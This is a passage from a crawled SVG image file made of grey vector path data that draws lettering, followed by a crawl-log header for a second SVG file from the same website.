		c-0.551,0-1,0.119-1.351,0.356s-0.524,0.554-0.524,0.944c0,0.364,0.135,0.671,0.405,0.917
		C119.779,139.383,120.125,139.506,120.545,139.506z"/>
	<path fill="#BABABA" d="M128.734,140.641c-0.588,0-1.174-0.097-1.758-0.287s-1.084-0.465-1.504-0.818l0.615-0.98
		c0.438,0.317,0.872,0.559,1.303,0.723c0.428,0.162,0.867,0.244,1.314,0.244c0.458,0,0.818-0.088,1.085-0.267
		c0.267-0.177,0.399-0.429,0.399-0.756c0-0.308-0.149-0.532-0.448-0.672c-0.3-0.142-0.767-0.294-1.399-0.462
		c-0.458-0.121-0.85-0.238-1.177-0.352c-0.326-0.111-0.593-0.242-0.798-0.392s-0.354-0.322-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.291,0.346-0.535,0.604-0.735
		c0.256-0.201,0.558-0.353,0.901-0.455c0.347-0.103,0.72-0.154,1.12-0.154c0.551,0,1.064,0.084,1.54,0.253
		c0.478,0.168,0.899,0.41,1.274,0.729l-0.658,0.924c-0.682-0.541-1.404-0.812-2.17-0.812c-0.393,0-0.721,0.082-0.987,0.246
		s-0.397,0.422-0.397,0.776c0,0.149,0.026,0.274,0.084,0.378c0.055,0.104,0.146,0.191,0.271,0.266
		c0.126,0.075,0.289,0.144,0.49,0.203c0.199,0.062,0.449,0.129,0.748,0.203c0.494,0.122,0.922,0.243,1.281,0.364
		s0.655,0.265,0.889,0.427c0.234,0.163,0.406,0.354,0.52,0.574c0.111,0.22,0.168,0.482,0.168,0.791c0,0.7-0.265,1.253-0.791,1.659
		C130.355,140.438,129.641,140.641,128.734,140.641z"/>
	<path fill="#BABABA" d="M38.303,154.738c0,0.4-0.082,0.761-0.245,1.076c-0.164,0.317-0.383,0.586-0.658,0.807
		c-0.275,0.219-0.6,0.387-0.973,0.504c-0.374,0.116-0.77,0.175-1.19,0.175h-4.746v-9.94h5.124c0.345,0,0.658,0.076,0.938,0.226
		c0.28,0.149,0.518,0.343,0.714,0.581c0.196,0.236,0.348,0.509,0.455,0.812s0.161,0.608,0.161,0.916c0,0.485-0.124,0.94-0.371,1.365
		c-0.248,0.426-0.6,0.74-1.057,0.945c0.569,0.168,1.02,0.475,1.351,0.917S38.303,154.104,38.303,154.738z M32.059,148.718v2.927
		h2.884c0.196,0,0.376-0.037,0.539-0.111c0.164-0.075,0.308-0.176,0.434-0.303c0.126-0.125,0.224-0.276,0.294-0.455
		c0.07-0.176,0.105-0.373,0.105-0.588c0-0.429-0.121-0.78-0.364-1.057c-0.243-0.275-0.551-0.413-0.924-0.413H32.059z
		 M36.693,154.443c0-0.205-0.035-0.4-0.105-0.588c-0.07-0.188-0.163-0.351-0.28-0.489c-0.117-0.142-0.259-0.252-0.427-0.336
		c-0.168-0.085-0.35-0.128-0.546-0.128h-3.276v3.039h3.178c0.205,0,0.396-0.039,0.574-0.118c0.177-0.08,0.331-0.188,0.462-0.322
		c0.131-0.136,0.233-0.294,0.308-0.478C36.656,154.843,36.693,154.648,36.693,154.443z"/>
	<path fill="#BABABA" d="M41.999,157.439c-0.766,0-1.344-0.25-1.736-0.75c-0.392-0.498-0.588-1.242-0.588-2.231v-4.479h1.54v4.172
		c0,1.315,0.466,1.975,1.4,1.975c0.438,0,0.854-0.136,1.246-0.406c0.392-0.27,0.695-0.662,0.91-1.176v-4.564h1.54v5.502
		c0,0.179,0.03,0.305,0.091,0.379s0.17,0.117,0.329,0.125v1.316c-0.159,0.028-0.29,0.047-0.392,0.057
		c-0.103,0.01-0.201,0.015-0.294,0.015c-0.28,0-0.518-0.077-0.714-0.231c-0.196-0.154-0.298-0.353-0.308-0.595l-0.028-0.729
		c-0.327,0.533-0.751,0.938-1.274,1.211C43.198,157.302,42.624,157.439,41.999,157.439z"/>
	<path fill="#BABABA" d="M51.589,157.439c-0.57,0-1.087-0.101-1.554-0.301c-0.467-0.201-0.866-0.475-1.197-0.82
		c-0.332-0.344-0.588-0.745-0.77-1.202c-0.182-0.458-0.273-0.943-0.273-1.456c0-0.514,0.091-1.001,0.273-1.463
		c0.182-0.463,0.438-0.868,0.77-1.219c0.331-0.351,0.73-0.625,1.197-0.826c0.467-0.2,0.989-0.301,1.568-0.301
		c0.569,0,1.085,0.104,1.547,0.309s0.856,0.479,1.183,0.818s0.576,0.736,0.749,1.189s0.259,0.926,0.259,1.421
		c0,0.112-0.005,0.218-0.014,0.315c-0.009,0.098-0.019,0.18-0.028,0.244h-5.866c0.028,0.326,0.105,0.621,0.231,0.883
		c0.126,0.261,0.289,0.486,0.49,0.679c0.201,0.19,0.429,0.338,0.686,0.44c0.256,0.104,0.525,0.154,0.805,0.154
		c0.206,0,0.408-0.025,0.609-0.078c0.2-0.051,0.385-0.125,0.553-0.224c0.168-0.098,0.317-0.217,0.448-0.356
		c0.13-0.141,0.233-0.295,0.308-0.463l1.316,0.379c-0.252,0.551-0.67,1-1.253,1.352C53.042,157.266,52.363,157.439,51.589,157.439z
		 M53.814,153.086c-0.028-0.309-0.105-0.593-0.231-0.854c-0.126-0.262-0.287-0.482-0.483-0.666
		c-0.196-0.182-0.425-0.323-0.686-0.426c-0.261-0.104-0.537-0.154-0.826-0.154c-0.29,0-0.562,0.052-0.819,0.154
		c-0.257,0.102-0.483,0.244-0.679,0.426c-0.196,0.184-0.355,0.404-0.476,0.666c-0.122,0.262-0.196,0.545-0.224,0.854H53.814z"/>
	<path fill="#BABABA" d="M63.167,157.3h-1.54v-4.102c0-0.691-0.11-1.192-0.329-1.507c-0.22-0.312-0.544-0.469-0.973-0.469
		c-0.224,0-0.448,0.043-0.672,0.127c-0.224,0.084-0.434,0.202-0.63,0.356c-0.196,0.153-0.371,0.336-0.525,0.546
		s-0.273,0.439-0.357,0.693v4.354h-1.54v-7.322h1.4v1.472c0.28-0.495,0.686-0.886,1.218-1.171c0.532-0.283,1.12-0.426,1.764-0.426
		c0.438,0,0.798,0.08,1.078,0.237c0.28,0.159,0.502,0.376,0.665,0.651c0.164,0.275,0.278,0.593,0.343,0.951s0.098,0.74,0.098,1.142
		V157.3z"/>
	<path fill="#BABABA" d="M66.904,157.439c-0.355,0-0.684-0.059-0.987-0.176c-0.303-0.115-0.564-0.277-0.784-0.481
		c-0.22-0.206-0.392-0.448-0.518-0.729c-0.126-0.281-0.189-0.583-0.189-0.91c0-0.345,0.075-0.658,0.224-0.938
		c0.149-0.28,0.361-0.521,0.637-0.729c0.275-0.205,0.602-0.363,0.98-0.477s0.796-0.168,1.253-0.168c0.345,0,0.686,0.029,1.022,0.091
		s0.639,0.144,0.91,0.245v-0.504c0-0.541-0.154-0.964-0.462-1.268c-0.308-0.304-0.751-0.455-1.33-0.455
		c-0.392,0-0.777,0.072-1.155,0.218c-0.378,0.145-0.768,0.353-1.169,0.623l-0.476-0.98c0.942-0.635,1.922-0.952,2.94-0.952
		c1.008,0,1.792,0.258,2.352,0.771c0.56,0.513,0.84,1.251,0.84,2.212v2.646c0,0.328,0.135,0.496,0.406,0.504v1.316
		c-0.149,0.028-0.277,0.047-0.385,0.057c-0.107,0.01-0.212,0.015-0.315,0.015c-0.299,0-0.53-0.075-0.693-0.226
		c-0.164-0.147-0.264-0.34-0.301-0.572l-0.042-0.463c-0.327,0.43-0.73,0.759-1.211,0.986
		C67.97,157.325,67.455,157.439,66.904,157.439z M67.324,156.307c0.373,0,0.726-0.067,1.057-0.203s0.59-0.324,0.777-0.566
		c0.196-0.168,0.294-0.346,0.294-0.532v-0.966c-0.261-0.104-0.539-0.184-0.833-0.238s-0.581-0.084-0.861-0.084
		c-0.551,0-1.001,0.119-1.351,0.357c-0.35,0.236-0.525,0.553-0.525,0.943c0,0.364,0.135,0.67,0.406,0.918
		S66.904,156.307,67.324,156.307z"/>
	<path fill="#BABABA" d="M75.514,157.439c-0.588,0-1.174-0.097-1.757-0.287s-1.085-0.465-1.505-0.818l0.616-0.98
		c0.438,0.317,0.873,0.559,1.302,0.723c0.429,0.163,0.868,0.244,1.316,0.244c0.457,0,0.819-0.088,1.085-0.266
		c0.266-0.178,0.399-0.43,0.399-0.757c0-0.308-0.149-0.532-0.448-0.672c-0.299-0.142-0.765-0.294-1.4-0.462
		c-0.458-0.121-0.849-0.238-1.176-0.352c-0.327-0.11-0.593-0.242-0.798-0.392s-0.354-0.321-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.29,0.345-0.535,0.602-0.735
		c0.256-0.201,0.558-0.353,0.903-0.455c0.345-0.103,0.719-0.153,1.12-0.153c0.55,0,1.064,0.084,1.54,0.252s0.9,0.41,1.274,0.729
		l-0.658,0.924c-0.682-0.541-1.405-0.812-2.17-0.812c-0.392,0-0.721,0.082-0.987,0.246c-0.266,0.164-0.399,0.422-0.399,0.776
		c0,0.149,0.028,0.275,0.084,0.378c0.056,0.104,0.147,0.191,0.273,0.266c0.126,0.076,0.289,0.144,0.49,0.203
		c0.201,0.062,0.45,0.129,0.749,0.203c0.495,0.123,0.921,0.243,1.281,0.364c0.359,0.121,0.656,0.265,0.888,0.427
		c0.234,0.163,0.406,0.354,0.52,0.574c0.111,0.221,0.168,0.483,0.168,0.791c0,0.7-0.266,1.253-0.792,1.659
		C77.136,157.236,76.419,157.439,75.514,157.439z"/>
	<path fill="#BABABA" d="M85.021,150.3v7h-1.568v-9.94h1.231l5.685,7.168v-7.152h1.582v9.926h-1.303L85.021,150.3z"/>
	<path fill="#BABABA" d="M97.188,157.439c-0.58,0-1.1-0.104-1.562-0.309s-0.856-0.48-1.185-0.826
		c-0.325-0.345-0.578-0.748-0.756-1.211c-0.178-0.462-0.266-0.945-0.266-1.449s0.088-0.985,0.266-1.447
		c0.178-0.463,0.433-0.866,0.764-1.213c0.332-0.344,0.729-0.619,1.189-0.824s0.979-0.309,1.547-0.309
		c0.569,0,1.086,0.104,1.547,0.309c0.463,0.205,0.858,0.48,1.19,0.824c0.331,0.347,0.585,0.75,0.763,1.213
		c0.178,0.462,0.268,0.943,0.268,1.447s-0.09,0.987-0.268,1.449c-0.178,0.463-0.432,0.866-0.763,1.211
		c-0.332,0.346-0.729,0.621-1.19,0.826S97.756,157.439,97.188,157.439z M95.003,153.66c0,0.354,0.056,0.681,0.168,0.979
		c0.111,0.299,0.267,0.559,0.462,0.777c0.196,0.219,0.428,0.393,0.692,0.518c0.267,0.127,0.554,0.189,0.86,0.189
		c0.31,0,0.596-0.062,0.861-0.189c0.266-0.125,0.497-0.301,0.691-0.523c0.197-0.225,0.352-0.485,0.464-0.784
		c0.11-0.299,0.168-0.625,0.168-0.979c0-0.346-0.058-0.67-0.168-0.974c-0.112-0.304-0.267-0.567-0.464-0.791
		c-0.194-0.224-0.426-0.399-0.691-0.524c-0.268-0.127-0.553-0.188-0.861-0.188c-0.299,0-0.58,0.065-0.847,0.196
		c-0.267,0.13-0.497,0.308-0.692,0.531c-0.196,0.225-0.354,0.487-0.47,0.791C95.061,152.99,95.003,153.314,95.003,153.66z"/>
	<path fill="#BABABA" d="M106.301,156.922c-0.195,0.094-0.467,0.198-0.812,0.314c-0.344,0.117-0.713,0.176-1.104,0.176
		c-0.243,0-0.472-0.033-0.687-0.1c-0.215-0.063-0.403-0.162-0.566-0.293s-0.292-0.302-0.385-0.512
		c-0.094-0.21-0.141-0.464-0.141-0.763v-4.578h-0.967v-1.19h0.967v-2.408h1.539v2.408h1.598v1.19h-1.598v4.088
		c0.02,0.263,0.102,0.45,0.246,0.567c0.145,0.115,0.323,0.175,0.539,0.175c0.215,0,0.42-0.037,0.615-0.112
		c0.196-0.074,0.342-0.135,0.434-0.182L106.301,156.922z"/>
	<path fill="#BABABA" d="M107.363,148.773v-1.693h1.541v1.693H107.363z M107.363,157.3v-7.321h1.541v7.321H107.363z"/>
	<path fill="#BABABA" d="M110.275,153.632c0-0.514,0.088-0.999,0.267-1.456s0.433-0.857,0.763-1.203
		c0.332-0.346,0.73-0.619,1.197-0.82c0.467-0.199,0.989-0.301,1.568-0.301c0.756,0,1.406,0.166,1.953,0.498
		c0.545,0.332,0.953,0.771,1.225,1.322l-1.498,0.477c-0.178-0.309-0.415-0.549-0.714-0.722c-0.3-0.173-0.63-0.259-0.994-0.259
		c-0.308,0-0.595,0.061-0.86,0.182c-0.267,0.123-0.496,0.293-0.693,0.512c-0.195,0.22-0.35,0.479-0.461,0.777
		c-0.112,0.299-0.168,0.629-0.168,0.993c0,0.354,0.058,0.685,0.175,0.987c0.116,0.303,0.274,0.566,0.476,0.791
		c0.201,0.224,0.436,0.398,0.7,0.523c0.267,0.127,0.548,0.189,0.847,0.189c0.188,0,0.375-0.025,0.562-0.077
		c0.187-0.051,0.356-0.124,0.511-0.217c0.154-0.095,0.289-0.201,0.406-0.322c0.115-0.121,0.203-0.252,0.259-0.392l1.513,0.447
		c-0.242,0.551-0.648,1-1.219,1.352c-0.568,0.35-1.24,0.523-2.016,0.523c-0.569,0-1.088-0.103-1.555-0.308
		c-0.468-0.205-0.865-0.483-1.197-0.833s-0.588-0.754-0.771-1.211C110.367,154.631,110.275,154.146,110.275,153.632z"/>
	<path fill="#BABABA" d="M118.578,148.773v-1.693h1.54v1.693H118.578z M118.578,157.3v-7.321h1.54v7.321H118.578z"/>
	<path fill="#BABABA" d="M123.912,157.439c-0.354,0-0.684-0.059-0.987-0.176c-0.303-0.115-0.563-0.277-0.784-0.481
		c-0.219-0.206-0.392-0.448-0.518-0.729s-0.189-0.583-0.189-0.91c0-0.345,0.075-0.658,0.226-0.938
		c0.149-0.28,0.36-0.521,0.637-0.729c0.274-0.205,0.603-0.363,0.979-0.477s0.795-0.168,1.254-0.168c0.345,0,0.686,0.029,1.021,0.091
		s0.64,0.144,0.91,0.245v-0.504c0-0.541-0.153-0.964-0.462-1.268s-0.751-0.455-1.33-0.455c-0.393,0-0.777,0.072-1.154,0.218
		c-0.379,0.145-0.769,0.353-1.17,0.623l-0.476-0.98c0.942-0.635,1.923-0.952,2.938-0.952c1.01,0,1.793,0.258,2.354,0.771
		c0.561,0.513,0.84,1.251,0.84,2.212v2.646c0,0.328,0.135,0.496,0.406,0.504v1.316c-0.149,0.028-0.278,0.047-0.387,0.057
		c-0.105,0.01-0.211,0.015-0.313,0.015c-0.299,0-0.53-0.075-0.692-0.226c-0.164-0.147-0.265-0.34-0.302-0.572l-0.042-0.463
		c-0.327,0.43-0.73,0.759-1.211,0.986C124.979,157.324,124.463,157.439,123.912,157.439z M124.332,156.307
		c0.373,0,0.727-0.067,1.057-0.203c0.332-0.136,0.592-0.324,0.777-0.566c0.195-0.168,0.294-0.346,0.294-0.532v-0.966
		c-0.263-0.104-0.539-0.184-0.833-0.238s-0.581-0.084-0.861-0.084c-0.551,0-1,0.119-1.351,0.357
		c-0.351,0.236-0.524,0.553-0.524,0.943c0,0.364,0.135,0.67,0.405,0.918S123.912,156.307,124.332,156.307z"/>
	<path fill="#BABABA" d="M132.521,157.439c-0.588,0-1.174-0.097-1.758-0.287s-1.084-0.465-1.505-0.818l0.616-0.98
		c0.438,0.317,0.872,0.559,1.302,0.723c0.429,0.163,0.868,0.244,1.315,0.244c0.458,0,0.818-0.088,1.085-0.266
		s0.399-0.43,0.399-0.757c0-0.308-0.149-0.532-0.449-0.672c-0.299-0.142-0.766-0.294-1.398-0.462
		c-0.458-0.121-0.85-0.238-1.177-0.352c-0.326-0.11-0.593-0.242-0.798-0.392s-0.354-0.321-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.29,0.346-0.535,0.604-0.735
		c0.256-0.201,0.557-0.353,0.901-0.455c0.346-0.103,0.719-0.153,1.12-0.153c0.551,0,1.064,0.084,1.539,0.252
		c0.478,0.168,0.9,0.41,1.275,0.729l-0.658,0.924c-0.683-0.541-1.404-0.812-2.17-0.812c-0.393,0-0.722,0.082-0.988,0.246
		c-0.266,0.164-0.397,0.422-0.397,0.776c0,0.149,0.027,0.275,0.084,0.378c0.056,0.104,0.146,0.191,0.272,0.266
		c0.126,0.076,0.289,0.144,0.49,0.203c0.199,0.062,0.449,0.129,0.748,0.203c0.494,0.123,0.922,0.243,1.281,0.364
		s0.655,0.265,0.889,0.427c0.234,0.163,0.406,0.354,0.52,0.574c0.111,0.221,0.168,0.483,0.168,0.791c0,0.7-0.266,1.253-0.791,1.659
		C134.145,157.236,133.428,157.439,132.521,157.439z"/>
	<path fill="#BABABA" d="M137.744,154.206c0-0.485,0.081-0.915,0.244-1.288c0.164-0.373,0.47-0.695,0.918-0.966
		c0.158-0.095,0.345-0.198,0.56-0.315c0.216-0.115,0.421-0.254,0.616-0.412s0.361-0.346,0.497-0.561
		c0.135-0.215,0.203-0.467,0.203-0.756c0-0.225-0.046-0.426-0.134-0.604c-0.09-0.177-0.203-0.326-0.344-0.447
		c-0.14-0.121-0.304-0.213-0.49-0.272c-0.186-0.06-0.377-0.091-0.572-0.091c-0.225,0-0.43,0.033-0.616,0.104
		s-0.358,0.164-0.519,0.28c-0.158,0.117-0.301,0.25-0.428,0.397c-0.125,0.149-0.229,0.3-0.313,0.449l-1.009-0.687
		c0.252-0.579,0.645-1.024,1.177-1.337c0.53-0.312,1.114-0.471,1.75-0.471c0.345,0,0.688,0.056,1.028,0.162s0.646,0.271,0.916,0.489
		c0.271,0.22,0.488,0.502,0.651,0.847c0.163,0.347,0.245,0.758,0.245,1.232c0,0.327-0.042,0.609-0.126,0.848
		c-0.084,0.237-0.198,0.452-0.343,0.645c-0.146,0.191-0.317,0.359-0.52,0.504c-0.199,0.145-0.412,0.277-0.637,0.398
		c-0.188,0.104-0.369,0.207-0.546,0.314c-0.179,0.107-0.334,0.23-0.47,0.371c-0.135,0.141-0.244,0.304-0.328,0.49
		c-0.084,0.186-0.127,0.41-0.127,0.672h-1.285V154.206z M137.744,157.3v-1.764h1.288v1.764H137.744z"/>
	<path fill="#BABABA" d="M48.628,165.546h-3.304v8.554h-1.582v-8.554h-3.318v-1.387h8.204V165.546z"/>
	<path fill="#BABABA" d="M51.484,174.239c-0.57,0-1.087-0.101-1.554-0.302c-0.467-0.199-0.866-0.474-1.197-0.818
		c-0.332-0.346-0.588-0.746-0.77-1.203c-0.182-0.458-0.273-0.943-0.273-1.456c0-0.515,0.091-1.001,0.273-1.463
		c0.182-0.463,0.438-0.868,0.77-1.22c0.331-0.35,0.73-0.625,1.197-0.825c0.467-0.2,0.989-0.302,1.568-0.302
		c0.569,0,1.085,0.104,1.547,0.31s0.856,0.479,1.183,0.817c0.327,0.342,0.576,0.738,0.749,1.19c0.173,0.453,0.259,0.927,0.259,1.421
		c0,0.112-0.005,0.217-0.014,0.315c-0.009,0.098-0.019,0.18-0.028,0.244h-5.866c0.028,0.327,0.105,0.62,0.231,0.883
		c0.126,0.261,0.289,0.487,0.49,0.679c0.201,0.191,0.429,0.338,0.686,0.44c0.256,0.104,0.525,0.153,0.805,0.153
		c0.206,0,0.408-0.024,0.609-0.076c0.2-0.051,0.385-0.127,0.553-0.225s0.317-0.217,0.448-0.356c0.13-0.14,0.233-0.294,0.308-0.462
		l1.316,0.378c-0.252,0.551-0.67,1.001-1.253,1.352S52.258,174.239,51.484,174.239z M53.709,169.886
		c-0.028-0.309-0.105-0.593-0.231-0.854s-0.287-0.482-0.483-0.665c-0.196-0.182-0.425-0.324-0.686-0.428
		c-0.261-0.103-0.537-0.153-0.826-0.153c-0.29,0-0.562,0.052-0.819,0.153c-0.257,0.103-0.483,0.246-0.679,0.428
		c-0.196,0.183-0.355,0.404-0.476,0.665c-0.122,0.262-0.196,0.546-0.224,0.854H53.709z"/>
	<path fill="#BABABA" d="M62.936,174.239c-0.495,0-0.952-0.101-1.372-0.302c-0.42-0.199-0.784-0.474-1.092-0.818
		c-0.308-0.346-0.548-0.748-0.721-1.211s-0.259-0.959-0.259-1.49c0-0.514,0.082-0.996,0.245-1.449
		c0.163-0.453,0.392-0.852,0.686-1.197c0.294-0.345,0.639-0.617,1.036-0.818c0.396-0.2,0.833-0.301,1.309-0.301
		c0.588,0,1.106,0.143,1.554,0.427c0.448,0.285,0.798,0.646,1.05,1.086v-4.284h1.54v8.399c0,0.178,0.03,0.304,0.091,0.378
		s0.17,0.117,0.329,0.126v1.315c-0.159,0.028-0.287,0.047-0.385,0.057c-0.098,0.01-0.18,0.015-0.245,0.015
		c-0.308,0-0.56-0.079-0.756-0.237c-0.196-0.158-0.303-0.365-0.322-0.617l-0.028-0.545c-0.271,0.457-0.639,0.815-1.106,1.078
		C64.023,174.107,63.505,174.239,62.936,174.239z M63.314,172.924c0.224,0,0.448-0.037,0.672-0.111
		c0.224-0.074,0.429-0.178,0.616-0.309s0.348-0.285,0.483-0.462c0.135-0.178,0.231-0.369,0.287-0.574v-1.918
		c-0.084-0.233-0.203-0.448-0.357-0.646c-0.154-0.194-0.329-0.362-0.525-0.504c-0.196-0.14-0.404-0.246-0.623-0.32
		c-0.219-0.075-0.441-0.112-0.665-0.112c-0.308,0-0.59,0.07-0.847,0.21c-0.257,0.141-0.479,0.327-0.665,0.561
		c-0.187,0.232-0.334,0.5-0.441,0.798c-0.107,0.299-0.161,0.606-0.161,0.925c0,0.336,0.058,0.653,0.175,0.951
		c0.117,0.299,0.278,0.561,0.483,0.783c0.206,0.226,0.441,0.402,0.707,0.533C62.719,172.857,63.006,172.924,63.314,172.924z"/>
	<path fill="#BABABA" d="M70.817,174.239c-0.355,0-0.684-0.058-0.987-0.175c-0.303-0.116-0.564-0.277-0.784-0.482
		c-0.22-0.206-0.392-0.448-0.518-0.729c-0.126-0.281-0.189-0.584-0.189-0.91c0-0.346,0.075-0.658,0.224-0.938
		s0.361-0.522,0.637-0.729c0.275-0.205,0.602-0.362,0.98-0.476c0.378-0.112,0.796-0.168,1.253-0.168c0.345,0,0.686,0.03,1.022,0.091
		c0.336,0.062,0.639,0.144,0.91,0.245v-0.504c0-0.541-0.154-0.964-0.462-1.269c-0.308-0.303-0.751-0.454-1.33-0.454
		c-0.392,0-0.777,0.073-1.155,0.218s-0.768,0.354-1.169,0.623l-0.476-0.98c0.942-0.635,1.922-0.951,2.94-0.951
		c1.008,0,1.792,0.257,2.352,0.771c0.56,0.513,0.84,1.251,0.84,2.212v2.646c0,0.326,0.135,0.494,0.406,0.504v1.316
		c-0.149,0.027-0.277,0.047-0.385,0.055c-0.107,0.011-0.212,0.016-0.315,0.016c-0.299,0-0.53-0.075-0.693-0.225
		c-0.164-0.148-0.264-0.34-0.301-0.573l-0.042-0.463c-0.327,0.43-0.73,0.759-1.211,0.987
		C71.883,174.125,71.368,174.239,70.817,174.239z M71.237,173.105c0.373,0,0.726-0.067,1.057-0.203
		c0.331-0.135,0.59-0.324,0.777-0.566c0.196-0.168,0.294-0.346,0.294-0.531v-0.967c-0.261-0.104-0.539-0.183-0.833-0.238
		c-0.294-0.055-0.581-0.084-0.861-0.084c-0.551,0-1.001,0.119-1.351,0.357c-0.35,0.236-0.525,0.553-0.525,0.943
		c0,0.365,0.135,0.67,0.406,0.918S70.817,173.105,71.237,173.105z"/>
	<path fill="#BABABA" d="M87.967,174.1h-1.539v-4.102c0-0.682-0.113-1.182-0.336-1.498c-0.225-0.316-0.551-0.477-0.98-0.477
		c-0.439,0-0.838,0.16-1.197,0.482c-0.359,0.321-0.619,0.739-0.777,1.253v4.341h-1.539v-4.103c0-0.69-0.113-1.192-0.336-1.506
		c-0.225-0.312-0.547-0.47-0.967-0.47c-0.438,0-0.84,0.16-1.203,0.478c-0.365,0.317-0.625,0.731-0.785,1.246v4.354h-1.54v-7.322
		h1.401v1.471c0.289-0.514,0.668-0.908,1.141-1.184c0.471-0.275,1.01-0.414,1.617-0.414c0.605,0,1.084,0.16,1.434,0.478
		c0.352,0.317,0.568,0.714,0.652,1.188c0.307-0.541,0.695-0.953,1.162-1.238c0.467-0.284,0.998-0.428,1.596-0.428
		c0.43,0,0.786,0.082,1.07,0.246c0.285,0.162,0.513,0.381,0.681,0.65s0.285,0.586,0.35,0.944s0.098,0.739,0.098,1.142v4.467H87.967z
		"/>
	<path fill="#BABABA" d="M93.035,174.239c-0.579,0-1.1-0.104-1.561-0.308c-0.463-0.205-0.856-0.48-1.185-0.826
		c-0.326-0.346-0.578-0.75-0.756-1.211c-0.179-0.463-0.267-0.945-0.267-1.449s0.088-0.986,0.267-1.448
		c0.178-0.463,0.432-0.866,0.763-1.212c0.332-0.346,0.729-0.62,1.189-0.825c0.462-0.205,0.979-0.31,1.548-0.31
		s1.085,0.104,1.547,0.31s0.858,0.479,1.19,0.825c0.33,0.346,0.584,0.749,0.763,1.212c0.178,0.462,0.267,0.944,0.267,1.448
		s-0.089,0.986-0.267,1.449c-0.179,0.461-0.433,0.865-0.763,1.211c-0.332,0.346-0.729,0.621-1.19,0.826
		C94.12,174.136,93.604,174.239,93.035,174.239z M90.852,170.46c0,0.354,0.057,0.681,0.168,0.979s0.267,0.558,0.463,0.776
		c0.195,0.22,0.427,0.392,0.691,0.519c0.268,0.125,0.555,0.188,0.861,0.188c0.309,0,0.595-0.063,0.861-0.188
		c0.266-0.127,0.496-0.301,0.691-0.524c0.196-0.226,0.352-0.485,0.463-0.784s0.168-0.625,0.168-0.979
		c0-0.345-0.057-0.669-0.168-0.974c-0.111-0.304-0.267-0.566-0.463-0.791c-0.195-0.224-0.427-0.398-0.691-0.524
		c-0.268-0.126-0.554-0.188-0.861-0.188c-0.299,0-0.581,0.065-0.848,0.196c-0.267,0.13-0.496,0.308-0.692,0.531
		c-0.196,0.225-0.353,0.487-0.47,0.79C90.909,169.79,90.852,170.114,90.852,170.46z"/>
	<path fill="#BABABA" d="M100.833,174.239c-0.588,0-1.174-0.097-1.757-0.287c-0.584-0.19-1.085-0.464-1.506-0.818l0.617-0.979
		c0.438,0.316,0.871,0.558,1.301,0.722c0.43,0.163,0.869,0.244,1.316,0.244c0.457,0,0.818-0.088,1.084-0.267
		c0.268-0.177,0.399-0.429,0.399-0.756c0-0.308-0.149-0.531-0.448-0.672s-0.766-0.294-1.398-0.462
		c-0.459-0.121-0.851-0.237-1.178-0.351c-0.326-0.111-0.593-0.242-0.798-0.393c-0.204-0.149-0.354-0.322-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.714c0-0.373,0.072-0.704,0.218-0.993c0.145-0.29,0.346-0.535,0.603-0.735
		c0.257-0.201,0.558-0.353,0.901-0.455c0.346-0.103,0.719-0.154,1.121-0.154c0.551,0,1.063,0.084,1.539,0.252
		c0.477,0.168,0.9,0.412,1.274,0.729l-0.658,0.925c-0.683-0.541-1.403-0.812-2.17-0.812c-0.392,0-0.722,0.082-0.987,0.245
		s-0.398,0.423-0.398,0.776c0,0.149,0.027,0.275,0.084,0.379c0.057,0.103,0.146,0.19,0.273,0.266
		c0.125,0.074,0.288,0.143,0.489,0.203c0.2,0.062,0.45,0.129,0.749,0.203c0.494,0.121,0.922,0.242,1.281,0.363
		s0.654,0.264,0.889,0.428c0.234,0.162,0.406,0.354,0.52,0.574c0.11,0.219,0.168,0.482,0.168,0.791c0,0.699-0.266,1.252-0.791,1.658
		C102.455,174.036,101.738,174.239,100.833,174.239z"/>
	<path fill="#BABABA" d="M113.908,172.714v1.386h-5.348v-1.386h1.987v-4.887c-0.084,0.112-0.215,0.229-0.394,0.351
		c-0.178,0.122-0.372,0.233-0.588,0.336c-0.215,0.104-0.438,0.188-0.672,0.26c-0.233,0.07-0.438,0.104-0.615,0.104v-1.442
		c0.187,0,0.402-0.056,0.65-0.168c0.248-0.111,0.485-0.242,0.715-0.392c0.229-0.149,0.429-0.299,0.602-0.448
		c0.173-0.148,0.273-0.257,0.302-0.322h1.582v6.608H113.908z"/>
	<path fill="#BABABA" d="M122.127,169.998c0,0.615-0.091,1.184-0.271,1.7c-0.184,0.519-0.436,0.967-0.758,1.345
		c-0.32,0.378-0.699,0.672-1.134,0.882s-0.907,0.314-1.421,0.314s-0.988-0.104-1.428-0.314s-0.817-0.504-1.135-0.882
		c-0.316-0.378-0.566-0.826-0.748-1.345c-0.184-0.519-0.273-1.085-0.273-1.7c0-0.616,0.091-1.184,0.273-1.701
		c0.182-0.52,0.432-0.966,0.748-1.345c0.316-0.378,0.695-0.675,1.135-0.89s0.914-0.321,1.428-0.321s0.986,0.106,1.421,0.321
		s0.812,0.512,1.134,0.89c0.322,0.379,0.574,0.825,0.758,1.345C122.036,168.814,122.127,169.382,122.127,169.998z M120.561,169.998
		c0-0.421-0.051-0.803-0.147-1.148c-0.099-0.345-0.238-0.644-0.42-0.896c-0.183-0.252-0.396-0.445-0.646-0.58
		c-0.246-0.136-0.516-0.203-0.805-0.203c-0.309,0-0.586,0.067-0.833,0.203c-0.247,0.135-0.462,0.328-0.644,0.58
		c-0.184,0.253-0.322,0.552-0.42,0.896c-0.1,0.346-0.147,0.729-0.147,1.148s0.049,0.803,0.147,1.146
		c0.098,0.347,0.236,0.643,0.42,0.89c0.182,0.248,0.396,0.438,0.644,0.573c0.247,0.137,0.524,0.203,0.833,0.203
		c0.289,0,0.559-0.066,0.805-0.203c0.248-0.135,0.463-0.325,0.646-0.573c0.182-0.247,0.321-0.543,0.42-0.89
		C120.51,170.801,120.561,170.418,120.561,169.998z"/>
	<path fill="#BABABA" d="M123.693,174.1v-1.791h1.274v1.791H123.693z"/>
	<path fill="#BABABA" d="M126.676,174.1v-1.791h1.274v1.791H126.676z"/>
	<path fill="#BABABA" d="M129.658,174.1v-1.791h1.273v1.791H129.658z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://outhecave.com/wp-content/uploads/2018/09/visita_movil-3.svg
body_size: 99709
content:
<?xml version="1.0" encoding="utf-8"?>
